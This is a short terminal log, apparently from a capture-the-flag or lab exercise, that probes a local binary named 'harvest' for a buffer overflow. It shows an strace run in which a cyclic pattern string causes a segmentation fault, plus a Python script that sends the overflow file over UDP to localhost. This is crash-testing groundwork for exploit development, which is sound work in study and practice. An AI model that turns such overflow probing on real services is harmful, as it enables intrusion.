 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# strace -t -e trace=openat ./harvest server -l kujen.txt
10:52:31 openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
10:52:31 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
[*] Listening on interface ANY
[*] Successful handshake
10:52:35 openat(AT_FDCWD, "/etc/localtime", O_RDONLY|O_CLOEXEC) = 6
10:52:35 openat(AT_FDCWD, "Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw
7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
[!] Suspicious activity. Packages have been logged.
10:52:35 --- SIGSEGV {si_signo=SIGSEGV, si_code=SI_KERNEL, si_addr=NULL} ---
10:52:35 +++ killed by SIGSEGV +++
zsh: segmentation fault  strace -t -e trace=openat ./harvest server -l kujen.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(kali㉿kali)-[~]
└─$ cat code.py
import socket
f=open('bof.txt','rb')
server_address = ('::1',1338)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server_address)
data = f.read()
s.send(data)
┌──(kali㉿kali)-[~]
└─$ echo 'harvest v1.0.3' | nc 127.0.0.1 1337
harvest v1.0.3
P^C
┌──(kali㉿kali)-[~]
└─$ python3 code.py
┌──(kali㉿kali)-[~]
└─$